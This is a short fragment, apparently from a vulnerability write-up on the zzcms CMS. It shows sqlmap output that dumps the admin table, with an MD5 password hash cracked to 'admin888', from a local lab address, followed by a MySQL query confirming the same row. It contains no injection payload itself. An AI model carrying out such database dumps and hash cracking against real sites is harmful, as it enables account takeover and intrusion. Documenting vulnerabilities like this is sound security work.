 Database: zzcms
Table: zzcms_admin
[1 entry]
+-------+---------------------------------------------+
| admin | pass                                        |
+-------+---------------------------------------------+
| admin | 7fef6171469e80d32c0559f88b377245 (admin888) |
+-------+---------------------------------------------+
[23:56:34] [INFO] table 'zzcms.zzcms_admin' dumped to CSV file '/root/.sqlmap/output/192.168.1.7/dump/zzc
ms/zzcms_admin.csv'
[23:56:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.7'
[*] shutting down at 23:56:34
管理 控制 视图 热键 设备 帮助
C:\phpStudy\mysql\bin\mysql.exe
mysql> select admin,pass from zzcms_admin;
+-------+----------------------------------+
| admin | pass                             |
+-------+----------------------------------+
| admin | 7fef6171469e80d32c0559f88b377245 |
+-------+----------------------------------+
1 row in set (0.02 sec)